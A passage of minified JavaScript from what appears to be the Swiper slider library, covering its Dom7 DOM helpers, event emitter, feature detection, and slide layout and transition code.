this}if(a=this[0]){if(a.dom7ElementDataStorage&&e in a.dom7ElementDataStorage)return a.dom7ElementDataStorage[e];var s=a.getAttribute("data-"+e);return s||void 0}},transform:function(e){for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransform=e,a.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransitionDuration=e,a.transitionDuration=e}return this},on:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],r=t[1],n=t[2],s=t[3];function o(e){var t=e.target;if(t){var a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),L(t).is(r))n.apply(t,a);else for(var i=L(t).parents(),s=0;s<i.length;s+=1)L(i[s]).is(r)&&n.apply(i[s],a)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof t[1]&&(i=(e=t)[0],n=e[1],s=e[2],r=void 0),s||(s=!1);for(var d,p=i.split(" "),c=0;c<this.length;c+=1){var u=this[c];if(r)for(d=0;d<p.length;d+=1){var h=p[d];u.dom7LiveListeners||(u.dom7LiveListeners={}),u.dom7LiveListeners[h]||(u.dom7LiveListeners[h]=[]),u.dom7LiveListeners[h].push({listener:n,proxyListener:o}),u.addEventListener(h,o,s)}else for(d=0;d<p.length;d+=1){var v=p[d];u.dom7Listeners||(u.dom7Listeners={}),u.dom7Listeners[v]||(u.dom7Listeners[v]=[]),u.dom7Listeners[v].push({listener:n,proxyListener:l}),u.addEventListener(v,l,s)}}return this},off:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],s=t[1],r=t[2],n=t[3];"function"==typeof t[1]&&(i=(e=t)[0],r=e[1],n=e[2],s=void 0),n||(n=!1);for(var o=i.split(" "),l=0;l<o.length;l+=1)for(var d=o[l],p=0;p<this.length;p+=1){var c=this[p],u=void 0;if(!s&&c.dom7Listeners?u=c.dom7Listeners[d]:s&&c.dom7LiveListeners&&(u=c.dom7LiveListeners[d]),u&&u.length)for(var h=u.length-1;0<=h;h-=1){var v=u[h];r&&v.listener===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r&&v.listener&&v.listener.dom7proxy&&v.listener.dom7proxy===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r||(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1))}}return this},trigger:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=e[0].split(" "),i=e[1],s=0;s<a.length;s+=1)for(var r=a[s],n=0;n<this.length;n+=1){var o=this[n],l=void 0;try{l=new J.CustomEvent(r,{detail:i,bubbles:!0,cancelable:!0})}catch(e){(l=f.createEvent("Event")).initEvent(r,!0,!0),l.detail=i}o.dom7EventData=e.filter(function(e,t){return 0<t}),o.dispatchEvent(l),o.dom7EventData=[],delete o.dom7EventData}return this},transitionEnd:function(t){var a,i=["webkitTransitionEnd","transitionend"],s=this;function r(e){if(e.target===this)for(t.call(this,e),a=0;a<i.length;a+=1)s.off(i[a],r)}if(t)for(a=0;a<i.length;a+=1)s.on(i[a],r);return this},outerWidth:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(0<this.length){var e=this[0],t=e.getBoundingClientRect(),a=f.body,i=e.clientTop||a.clientTop||0,s=e.clientLeft||a.clientLeft||0,r=e===J?J.scrollY:e.scrollTop,n=e===J?J.scrollX:e.scrollLeft;return{top:t.top+r-i,left:t.left+n-s}}return null},css:function(e,t){var a;if(1===arguments.length){if("string"!=typeof e){for(a=0;a<this.length;a+=1)for(var i in e)this[a].style[i]=e[i];return this}if(this[0])return J.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(a=0;a<this.length;a+=1)this[a].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(var t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,a,i=this[0];if(!i||void 0===e)return!1;if("string"==typeof e){if(i.matches)return i.matches(e);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(e);if(i.msMatchesSelector)return i.msMatchesSelector(e);for(t=L(e),a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}if(e===f)return i===f;if(e===J)return i===J;if(e.nodeType||e instanceof l){for(t=e.nodeType?[e]:e,a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t,a=this.length;return new l(a-1<e?[]:e<0?(t=a+e)<0?[]:[this[t]]:[this[e]])},append:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];for(var i=0;i<t.length;i+=1){e=t[i];for(var s=0;s<this.length;s+=1)if("string"==typeof e){var r=f.createElement("div");for(r.innerHTML=e;r.firstChild;)this[s].appendChild(r.firstChild)}else if(e instanceof l)for(var n=0;n<e.length;n+=1)this[s].appendChild(e[n]);else this[s].appendChild(e)}return this},prepend:function(e){var t,a;for(t=0;t<this.length;t+=1)if("string"==typeof e){var i=f.createElement("div");for(i.innerHTML=e,a=i.childNodes.length-1;0<=a;a-=1)this[t].insertBefore(i.childNodes[a],this[t].childNodes[0])}else if(e instanceof l)for(a=0;a<e.length;a+=1)this[t].insertBefore(e[a],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&L(this[0].nextElementSibling).is(e)?new l([this[0].nextElementSibling]):new l([]):this[0].nextElementSibling?new l([this[0].nextElementSibling]):new l([]):new l([])},nextAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.nextElementSibling;){var i=a.nextElementSibling;e?L(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},prev:function(e){if(0<this.length){var t=this[0];return e?t.previousElementSibling&&L(t.previousElementSibling).is(e)?new l([t.previousElementSibling]):new l([]):t.previousElementSibling?new l([t.previousElementSibling]):new l([])}return new l([])},prevAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.previousElementSibling;){var i=a.previousElementSibling;e?L(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},parent:function(e){for(var t=[],a=0;a<this.length;a+=1)null!==this[a].parentNode&&(e?L(this[a].parentNode).is(e)&&t.push(this[a].parentNode):t.push(this[a].parentNode));return L(r(t))},parents:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].parentNode;i;)e?L(i).is(e)&&t.push(i):t.push(i),i=i.parentNode;return L(r(t))},closest:function(e){var t=this;return void 0===e?new l([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].querySelectorAll(e),s=0;s<i.length;s+=1)t.push(i[s]);return new l(t)},children:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].childNodes,s=0;s<i.length;s+=1)e?1===i[s].nodeType&&L(i[s]).is(e)&&t.push(i[s]):1===i[s].nodeType&&t.push(i[s]);return new l(r(t))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i;for(a=0;a<e.length;a+=1){var s=L(e[a]);for(i=0;i<s.length;i+=1)this[this.length]=s[i],this.length+=1}return this},styles:function(){return this[0]?J.getComputedStyle(this[0],null):{}}};Object.keys(t).forEach(function(e){L.fn[e]=t[e]});var e,a,i,s,ee={deleteProps:function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:function(e,t){return void 0===t&&(t=0),setTimeout(e,t)},now:function(){return Date.now()},getTranslate:function(e,t){var a,i,s;void 0===t&&(t="x");var r=J.getComputedStyle(e,null);return J.WebKitCSSMatrix?(6<(i=r.transform||r.webkitTransform).split(",").length&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),s=new J.WebKitCSSMatrix("none"===i?"":i)):a=(s=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(i=J.WebKitCSSMatrix?s.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=J.WebKitCSSMatrix?s.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),i||0},parseUrlQuery:function(e){var t,a,i,s,r={},n=e||J.location.href;if("string"==typeof n&&n.length)for(s=(a=(n=-1<n.indexOf("?")?n.replace(/\S*\?/,""):"").split("&").filter(function(e){return""!==e})).length,t=0;t<s;t+=1)i=a[t].replace(/#\S+/g,"").split("="),r[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return r},isObject:function(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object},extend:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=Object(e[0]),i=1;i<e.length;i+=1){var s=e[i];if(null!=s)for(var r=Object.keys(Object(s)),n=0,o=r.length;n<o;n+=1){var l=r[n],d=Object.getOwnPropertyDescriptor(s,l);void 0!==d&&d.enumerable&&(ee.isObject(a[l])&&ee.isObject(s[l])?ee.extend(a[l],s[l]):!ee.isObject(a[l])&&ee.isObject(s[l])?(a[l]={},ee.extend(a[l],s[l])):a[l]=s[l])}}return a}},te=(i=f.createElement("div"),{touch:J.Modernizr&&!0===J.Modernizr.touch||!!(0<J.navigator.maxTouchPoints||"ontouchstart"in J||J.DocumentTouch&&f instanceof J.DocumentTouch),pointerEvents:!!(J.navigator.pointerEnabled||J.PointerEvent||"maxTouchPoints"in J.navigator&&0<J.navigator.maxTouchPoints),prefixedPointerEvents:!!J.navigator.msPointerEnabled,transition:(a=i.style,"transition"in a||"webkitTransition"in a||"MozTransition"in a),transforms3d:J.Modernizr&&!0===J.Modernizr.csstransforms3d||(e=i.style,"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e),flexbox:function(){for(var e=i.style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),a=0;a<t.length;a+=1)if(t[a]in e)return!0;return!1}(),observer:"MutationObserver"in J||"WebkitMutationObserver"in J,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});J.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in J}),I={isIE:!!J.navigator.userAgent.match(/Trident/g)||!!J.navigator.userAgent.match(/MSIE/g),isEdge:!!J.navigator.userAgent.match(/Edge/g),isSafari:(s=J.navigator.userAgent.toLowerCase(),0<=s.indexOf("safari")&&s.indexOf("chrome")<0&&s.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(J.navigator.userAgent)},n=function(e){void 0===e&&(e={});var t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(function(e){t.on(e,t.params.on[e])})},o={components:{configurable:!0}};n.prototype.on=function(e,t,a){var i=this;if("function"!=typeof t)return i;var s=a?"unshift":"push";return e.split(" ").forEach(function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][s](t)}),i},n.prototype.once=function(a,i,e){var s=this;if("function"!=typeof i)return s;function r(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];i.apply(s,e),s.off(a,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=i,s.on(a,r,e)},n.prototype.off=function(e,i){var s=this;return s.eventsListeners&&e.split(" ").forEach(function(a){void 0===i?s.eventsListeners[a]=[]:s.eventsListeners[a]&&s.eventsListeners[a].length&&s.eventsListeners[a].forEach(function(e,t){(e===i||e.f7proxy&&e.f7proxy===i)&&s.eventsListeners[a].splice(t,1)})}),s},n.prototype.emit=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i,s,r=this;return r.eventsListeners&&("string"==typeof e[0]||Array.isArray(e[0])?(a=e[0],i=e.slice(1,e.length),s=r):(a=e[0].events,i=e[0].data,s=e[0].context||r),(Array.isArray(a)?a:a.split(" ")).forEach(function(e){if(r.eventsListeners&&r.eventsListeners[e]){var t=[];r.eventsListeners[e].forEach(function(e){t.push(e)}),t.forEach(function(e){e.apply(s,i)})}})),r},n.prototype.useModulesParams=function(a){var i=this;i.modules&&Object.keys(i.modules).forEach(function(e){var t=i.modules[e];t.params&&ee.extend(a,t.params)})},n.prototype.useModules=function(i){void 0===i&&(i={});var s=this;s.modules&&Object.keys(s.modules).forEach(function(e){var a=s.modules[e],t=i[e]||{};a.instance&&Object.keys(a.instance).forEach(function(e){var t=a.instance[e];s[e]="function"==typeof t?t.bind(s):t}),a.on&&s.on&&Object.keys(a.on).forEach(function(e){s.on(e,a.on[e])}),a.create&&a.create.bind(s)(t)})},o.components.set=function(e){this.use&&this.use(e)},n.installModule=function(t){for(var e=[],a=arguments.length-1;0<a--;)e[a]=arguments[a+1];var i=this;i.prototype.modules||(i.prototype.modules={});var s=t.name||Object.keys(i.prototype.modules).length+"_"+ee.now();return(i.prototype.modules[s]=t).proto&&Object.keys(t.proto).forEach(function(e){i.prototype[e]=t.proto[e]}),t.static&&Object.keys(t.static).forEach(function(e){i[e]=t.static[e]}),t.install&&t.install.apply(i,e),i},n.use=function(e){for(var t=[],a=arguments.length-1;0<a--;)t[a]=arguments[a+1];var i=this;return Array.isArray(e)?(e.forEach(function(e){return i.installModule(e)}),i):i.installModule.apply(i,[e].concat(t))},Object.defineProperties(n,o);var d={updateSize:function(){var e,t,a=this,i=a.$el;e=void 0!==a.params.width?a.params.width:i[0].clientWidth,t=void 0!==a.params.height?a.params.height:i[0].clientHeight,0===e&&a.isHorizontal()||0===t&&a.isVertical()||(e=e-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10),t=t-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10),ee.extend(a,{width:e,height:t,size:a.isHorizontal()?e:t}))},updateSlides:function(){var e=this,t=e.params,a=e.$wrapperEl,i=e.size,s=e.rtlTranslate,r=e.wrongRTL,n=e.virtual&&t.virtual.enabled,o=n?e.virtual.slides.length:e.slides.length,l=a.children("."+e.params.slideClass),d=n?e.virtual.slides.length:l.length,p=[],c=[],u=[],h=t.slidesOffsetBefore;"function"==typeof h&&(h=t.slidesOffsetBefore.call(e));var v=t.slidesOffsetAfter;"function"==typeof v&&(v=t.slidesOffsetAfter.call(e));var f=e.snapGrid.length,m=e.snapGrid.length,g=t.spaceBetween,b=-h,w=0,y=0;if(void 0!==i){var x,T;"string"==typeof g&&0<=g.indexOf("%")&&(g=parseFloat(g.replace("%",""))/100*i),e.virtualSize=-g,s?l.css({marginLeft:"",marginTop:""}):l.css({marginRight:"",marginBottom:""}),1<t.slidesPerColumn&&(x=Math.floor(d/t.slidesPerColumn)===d/e.params.slidesPerColumn?d:Math.ceil(d/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(x=Math.max(x,t.slidesPerView*t.slidesPerColumn)));for(var E,S=t.slidesPerColumn,C=x/S,M=Math.floor(d/t.slidesPerColumn),z=0;z<d;z+=1){T=0;var P=l.eq(z);if(1<t.slidesPerColumn){var k=void 0,$=void 0,L=void 0;"column"===t.slidesPerColumnFill?(L=z-($=Math.floor(z/S))*S,(M<$||$===M&&L===S-1)&&S<=(L+=1)&&(L=0,$+=1),k=$+L*x/S,P.css({"-webkit-box-ordinal-group":k,"-moz-box-ordinal-group":k,"-ms-flex-order":k,"-webkit-order":k,order:k})):$=z-(L=Math.floor(z/C))*C,P.css("margin-"+(e.isHorizontal()?"top":"left"),0!==L&&t.spaceBetween&&t.spaceBetween+"px").attr("data-swiper-column",$).attr("data-swiper-row",L)}if("none"!==P.css("display")){if("auto"===t.slidesPerView){var I=J.getComputedStyle(P[0],null),D=P[0].style.transform,O=P[0].style.webkitTransform;if(D&&(P[0].style.transform="none"),O&&(P[0].style.webkitTransform="none"),t.roundLengths)T=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else if(e.isHorizontal()){var A=parseFloat(I.getPropertyValue("width")),H=parseFloat(I.getPropertyValue("padding-left")),N=parseFloat(I.getPropertyValue("padding-right")),G=parseFloat(I.getPropertyValue("margin-left")),B=parseFloat(I.getPropertyValue("margin-right")),X=I.getPropertyValue("box-sizing");T=X&&"border-box"===X?A+G+B:A+H+N+G+B}else{var Y=parseFloat(I.getPropertyValue("height")),V=parseFloat(I.getPropertyValue("padding-top")),F=parseFloat(I.getPropertyValue("padding-bottom")),R=parseFloat(I.getPropertyValue("margin-top")),q=parseFloat(I.getPropertyValue("margin-bottom")),W=I.getPropertyValue("box-sizing");T=W&&"border-box"===W?Y+R+q:Y+V+F+R+q}D&&(P[0].style.transform=D),O&&(P[0].style.webkitTransform=O),t.roundLengths&&(T=Math.floor(T))}else T=(i-(t.slidesPerView-1)*g)/t.slidesPerView,t.roundLengths&&(T=Math.floor(T)),l[z]&&(e.isHorizontal()?l[z].style.width=T+"px":l[z].style.height=T+"px");l[z]&&(l[z].swiperSlideSize=T),u.push(T),t.centeredSlides?(b=b+T/2+w/2+g,0===w&&0!==z&&(b=b-i/2-g),0===z&&(b=b-i/2-g),Math.abs(b)<.001&&(b=0),t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b)):(t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b),b=b+T+g),e.virtualSize+=T+g,w=T,y+=1}}if(e.virtualSize=Math.max(e.virtualSize,i)+v,s&&r&&("slide"===t.effect||"coverflow"===t.effect)&&a.css({width:e.virtualSize+t.spaceBetween+"px"}),te.flexbox&&!t.setWrapperSize||(e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"})),1<t.slidesPerColumn&&(e.virtualSize=(T+t.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){E=[];for(var j=0;j<p.length;j+=1){var U=p[j];t.roundLengths&&(U=Math.floor(U)),p[j]<e.virtualSize+p[0]&&E.push(U)}p=E}if(!t.centeredSlides){E=[];for(var K=0;K<p.length;K+=1){var _=p[K];t.roundLengths&&(_=Math.floor(_)),p[K]<=e.virtualSize-i&&E.push(_)}p=E,1<Math.floor(e.virtualSize-i)-Math.floor(p[p.length-1])&&p.push(e.virtualSize-i)}if(0===p.length&&(p=[0]),0!==t.spaceBetween&&(e.isHorizontal()?s?l.css({marginLeft:g+"px"}):l.css({marginRight:g+"px"}):l.css({marginBottom:g+"px"})),t.centerInsufficientSlides){var Z=0;if(u.forEach(function(e){Z+=e+(t.spaceBetween?t.spaceBetween:0)}),(Z-=t.spaceBetween)<i){var Q=(i-Z)/2;p.forEach(function(e,t){p[t]=e-Q}),c.forEach(function(e,t){c[t]=e+Q})}}ee.extend(e,{slides:l,snapGrid:p,slidesGrid:c,slidesSizesGrid:u}),d!==o&&e.emit("slidesLengthChange"),p.length!==f&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),c.length!==m&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,a=this,i=[],s=0;if("number"==typeof e?a.setTransition(e):!0===e&&a.setTransition(a.params.speed),"auto"!==a.params.slidesPerView&&1<a.params.slidesPerView)for(t=0;t<Math.ceil(a.params.slidesPerView);t+=1){var r=a.activeIndex+t;if(r>a.slides.length)break;i.push(a.slides.eq(r)[0])}else i.push(a.slides.eq(a.activeIndex)[0]);for(t=0;t<i.length;t+=1)if(void 0!==i[t]){var n=i[t].offsetHeight;s=s<n?n:s}s&&a.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.slides,s=t.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();var r=-e;s&&(r=e),i.removeClass(a.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var n=0;n<i.length;n+=1){var o=i[n],l=(r+(a.centeredSlides?t.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+a.spaceBetween);if(a.watchSlidesVisibility){var d=-(r-o.swiperSlideOffset),p=d+t.slidesSizesGrid[n];(0<=d&&d<t.size||0<p&&p<=t.size||d<=0&&p>=t.size)&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(n),i.eq(n).addClass(a.slideVisibleClass))}o.progress=s?-l:l}t.visibleSlides=L(t.visibleSlides)}},updateProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.maxTranslate()-t.minTranslate(),s=t.progress,r=t.isBeginning,n=t.isEnd,o=r,l=n;0===i?n=r=!(s=0):(r=(s=(e-t.minTranslate())/i)<=0,n=1<=s),ee.extend(t,{progress:s,isBeginning:r,isEnd:n}),(a.watchSlidesProgress||a.watchSlidesVisibility)&&t.updateSlidesProgress(e),r&&!o&&t.emit("reachBeginning toEdge"),n&&!l&&t.emit("reachEnd toEdge"),(o&&!r||l&&!n)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){var e,t=this,a=t.slides,i=t.params,s=t.$wrapperEl,r=t.activeIndex,n=t.realIndex,o=t.virtual&&i.virtual.enabled;a.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=o?t.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):a.eq(r)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass));var l=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===l.length&&(l=a.eq(0)).addClass(i.slideNextClass);var d=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===d.length&&(d=a.eq(-1)).addClass(i.slidePrevClass),i.loop&&(l.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),d.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass))},updateActiveIndex:function(e){var t,a=this,i=a.rtlTranslate?a.translate:-a.translate,s=a.slidesGrid,r=a.snapGrid,n=a.params,o=a.activeIndex,l=a.realIndex,d=a.snapIndex,p=e;if(void 0===p){for(var c=0;c<s.length;c+=1)void 0!==s[c+1]?i>=s[c]&&i<s[c+1]-(s[c+1]-s[c])/2?p=c:i>=s[c]&&i<s[c+1]&&(p=c+1):i>=s[c]&&(p=c);n.normalizeSlideIndex&&(p<0||void 0===p)&&(p=0)}if((t=0<=r.indexOf(i)?r.indexOf(i):Math.floor(p/n.slidesPerGroup))>=r.length&&(t=r.length-1),p!==o){var u=parseInt(a.slides.eq(p).attr("data-swiper-slide-index")||p,10);ee.extend(a,{snapIndex:t,realIndex:u,previousIndex:o,activeIndex:p}),a.emit("activeIndexChange"),a.emit("snapIndexChange"),l!==u&&a.emit("realIndexChange"),a.emit("slideChange")}else t!==d&&(a.snapIndex=t,a.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,a=t.params,i=L(e.target).closest("."+a.slideClass)[0],s=!1;if(i)for(var r=0;r<t.slides.length;r+=1)t.slides[r]===i&&(s=!0);if(!i||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(L(i).attr("data-swiper-slide-index"),10):t.clickedIndex=L(i).index(),a.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var p={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,a=this.rtlTranslate,i=this.translate,s=this.$wrapperEl;if(t.virtualTranslate)return a?-i:i;var r=ee.getTranslate(s[0],e);return a&&(r=-r),r||0},setTranslate:function(e,t){var a=this,i=a.rtlTranslate,s=a.params,r=a.$wrapperEl,n=a.progress,o=0,l=0;a.isHorizontal()?o=i?-e:e:l=e,s.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),s.virtualTranslate||(te.transforms3d?r.transform("translate3d("+o+"px, "+l+"px, 0px)"):r.transform("translate("+o+"px, "+l+"px)")),a.previousTranslate=a.translate,a.translate=a.isHorizontal()?o:l;var d=a.maxTranslate()-a.minTranslate();(0===d?0:(e-a.minTranslate())/d)!==n&&a.updateProgress(e),a.emit("setTranslate",a.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var c={setTransition:function(e,t){this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.params,r=a.previousIndex;s.autoHeight&&a.updateAutoHeight();var n=t;if(n||(n=r<i?"next":i<r?"prev":"reset"),a.emit("transitionStart"),e&&i!==r){if("reset"===n)return void a.emit("slideResetTransitionStart");a.emit("slideChangeTransitionStart"),"next"===n?a.emit("slideNextTransitionStart"):a.emit("slidePrevTransitionStart")}},transitionEnd:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.previousIndex;a.animating=!1,a.setTransition(0);var r=t;if(r||(r=s<i?"next":i<s?"prev":"reset"),a.emit("transitionEnd"),e&&i!==s){if("reset"===r)return void a.emit("slideResetTransitionEnd");a.emit("slideChangeTransitionEnd"),"next"===r?a.emit("slideNextTransitionEnd"):a.emit("slidePrevTransitionEnd")}}};var u={slideTo:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=this,r=e;r<0&&(r=0);var n=s.params,o=s.snapGrid,l=s.slidesGrid,d=s.previousIndex,p=s.activeIndex,c=s.rtlTranslate;if(s.animating&&n.preventInteractionOnTransition)return!1;var u=Math.floor(r/n.slidesPerGroup);u>=o.length&&(u=o.length-1),(p||n.initialSlide||0)===(d||0)&&a&&s.emit("beforeSlideChangeStart");var h,v=-o[u];if(s.updateProgress(v),n.normalizeSlideIndex)for(var f=0;f<l.length;f+=1)-Math.floor(100*v)>=Math.floor(100*l[f])&&(r=f);if(s.initialized&&r!==p){if(!s.allowSlideNext&&v<s.translate&&v<s.minTranslate())return!1;if(!s.allowSlidePrev&&v>s.translate&&v>s.maxTranslate()&&(p||0)!==r)return!1}return h=p<r?"next":r<p?"prev":"reset",c&&-v===s.translate||!c&&v===s.translate?(s.updateActiveIndex(r),n.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==n.effect&&s.setTranslate(v),"reset"!==h&&(s.transitionStart(a,h),s.transitionEnd(a,h)),!1):(0!==t&&te.transition?(s.setTransition(t),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete 